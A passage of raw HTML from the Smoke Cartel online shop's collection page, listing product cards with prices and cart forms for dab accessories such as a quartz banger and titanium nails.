<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$20.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.29</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4463305818195" 
          data-yotpo-cart-product-id="4463305818195" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325638103221" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325638103221">
    <script id="new_event_6325638103221" type="application/json">
				{
				"item_id": "6325638103221",
				"item_name": "Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-original-bevel-sidecar-quartz-banger" aria-label="Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=1540" alt="Clear glass bubbler for smoking cannabis, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=1080 1080w" width="1540" height="2328" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9888_eb5c8341-a779-4ed8-ae69-f4033dad6577.jpg?v=1613411724&amp;width=3062" alt="Clear plastic pouch containing a glass cannabis water pipe (“sidcar”) with yellow labeling." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9888_eb5c8341-a779-4ed8-ae69-f4033dad6577.jpg?v=1613411724&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9888_eb5c8341-a779-4ed8-ae69-f4033dad6577.jpg?v=1613411724&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9888_eb5c8341-a779-4ed8-ae69-f4033dad6577.jpg?v=1613411724&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9888_eb5c8341-a779-4ed8-ae69-f4033dad6577.jpg?v=1613411724&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9888_eb5c8341-a779-4ed8-ae69-f4033dad6577.jpg?v=1613411724&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9888_eb5c8341-a779-4ed8-ae69-f4033dad6577.jpg?v=1613411724&amp;width=1080 1080w" width="3062" height="4594" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9889_9aae4142-6cfb-46b7-af22-8f22ad9f30a0.jpg?v=1614570329&amp;width=2672" alt="Clear glass dab rig with a branded box." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9889_9aae4142-6cfb-46b7-af22-8f22ad9f30a0.jpg?v=1614570329&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9889_9aae4142-6cfb-46b7-af22-8f22ad9f30a0.jpg?v=1614570329&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9889_9aae4142-6cfb-46b7-af22-8f22ad9f30a0.jpg?v=1614570329&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9889_9aae4142-6cfb-46b7-af22-8f22ad9f30a0.jpg?v=1614570329&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9889_9aae4142-6cfb-46b7-af22-8f22ad9f30a0.jpg?v=1614570329&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9889_9aae4142-6cfb-46b7-af22-8f22ad9f30a0.jpg?v=1614570329&amp;width=1080 1080w" width="2672" height="4042" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9890_0613f879-ba6d-4631-a24b-44577ce2b39c.jpg?v=1614570275&amp;width=1822" alt="Clear glass dab rig with accompanying carb cap, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9890_0613f879-ba6d-4631-a24b-44577ce2b39c.jpg?v=1614570275&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9890_0613f879-ba6d-4631-a24b-44577ce2b39c.jpg?v=1614570275&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9890_0613f879-ba6d-4631-a24b-44577ce2b39c.jpg?v=1614570275&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9890_0613f879-ba6d-4631-a24b-44577ce2b39c.jpg?v=1614570275&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9890_0613f879-ba6d-4631-a24b-44577ce2b39c.jpg?v=1614570275&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9890_0613f879-ba6d-4631-a24b-44577ce2b39c.jpg?v=1614570275&amp;width=1080 1080w" width="1822" height="2755" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=1540" alt="Clear glass bubbler for smoking cannabis, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9890copy.jpg?v=1614570349&amp;width=1080 1080w" width="1540" height="2328" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-original-bevel-sidecar-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-original-bevel-sidecar-quartz-banger">Honeybee Herb 90 Degree Original Bevel Sidecar ...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-original-bevel-sidecar-quartz-banger">Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43581164486837"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.01</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325638103221" 
          data-yotpo-cart-product-id="6325638103221" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7464486076597" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7464486076597">
    <script id="new_event_7464486076597" type="application/json">
				{
				"item_id": "7464486076597",
				"item_name": "10mm Titanium Nectar Collector Tip",
				"price":6.00, 
				"item_brand": "Smoke Cartel",
				"item_category": "Titanium Nail",
				"item_variant": "10mm Titanium Nectar Collector Tip",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/10mm-titanium-nectar-collector-tip" aria-label="10mm Titanium Nectar Collector Tip" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/files/1006134-1-wm-Edited__23826.jpg?v=1688162334&amp;width=2696" alt="Silver titanium nail for vaporizing cannabis concentrates, isolated on black." srcset="//www.smokecartel.com/cdn/shop/files/1006134-1-wm-Edited__23826.jpg?v=1688162334&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1006134-1-wm-Edited__23826.jpg?v=1688162334&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1006134-1-wm-Edited__23826.jpg?v=1688162334&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1006134-1-wm-Edited__23826.jpg?v=1688162334&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1006134-1-wm-Edited__23826.jpg?v=1688162334&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1006134-1-wm-Edited__23826.jpg?v=1688162334&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7464486076597" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/10mm-titanium-nectar-collector-tip" name="product-url"/>
                  <input type="hidden" name="id" value="42923871469749" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="42923871469749" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7464486076597" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/10mm-titanium-nectar-collector-tip">10mm Titanium Nectar Collector Tip</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/10mm-titanium-nectar-collector-tip">10mm Titanium Nectar Collector Tip</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$6.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $3.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7464486076597" 
          data-yotpo-cart-product-id="7464486076597" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4826681796" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4826681796">
    <script id="new_event_4826681796" type="application/json">
				{
				"item_id": "4826681796",
				"item_name": "Universal Titanium &quot;Stanley Cup&quot; Nail",
				"price":52.00, 
				"item_brand": "Smoke Cartel",
				"item_category": "Titanium Nail",
				"item_variant": "Universal Titanium &quot;Stanley Cup&quot; Nail",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/dabworthy-universal-titanium-stanley-cup-nail" aria-label="Universal Titanium &quot;Stanley Cup&quot; Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=1365" alt="Silver titanium nail for vaporizing cannabis concentrates, with base separated below." srcset="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-1.jpeg?v=1571438685&amp;width=1364" alt="Silver titanium nail for vaporizing cannabis concentrates, displayed against a black background." srcset="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-1.jpeg?v=1571438685&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-1.jpeg?v=1571438685&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-1.jpeg?v=1571438685&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-1.jpeg?v=1571438685&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-1.jpeg?v=1571438685&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-1.jpeg?v=1571438685&amp;width=1080 1080w" width="1364" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-2.jpeg?v=1571438685&amp;width=1365" alt="Silver cannabis oil burner with mirrored reflection on black background." srcset="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-2.jpeg?v=1571438685&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-2.jpeg?v=1571438685&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-2.jpeg?v=1571438685&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-2.jpeg?v=1571438685&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-2.jpeg?v=1571438685&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-2.jpeg?v=1571438685&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-3.jpeg?v=1571438685&amp;width=1365" alt="Silver dab rig components against a black background." srcset="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-3.jpeg?v=1571438685&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-3.jpeg?v=1571438685&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-3.jpeg?v=1571438685&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-3.jpeg?v=1571438685&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-3.jpeg?v=1571438685&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-3.jpeg?v=1571438685&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=1365" alt="Silver titanium nail for vaporizing cannabis concentrates, with base separated below." srcset="//www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4826681796" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/dabworthy-universal-titanium-stanley-cup-nail" name="product-url"/>
                  <input type="hidden" name="id" value="18176952580" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="18176952580" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4826681796" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dabworthy-universal-titanium-stanley-cup-nail">Universal Titanium &quot;Stanley Cup&quot; Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dabworthy-universal-titanium-stanley-cup-nail">Universal Titanium &quot;Stanley Cup&quot; Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$52.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
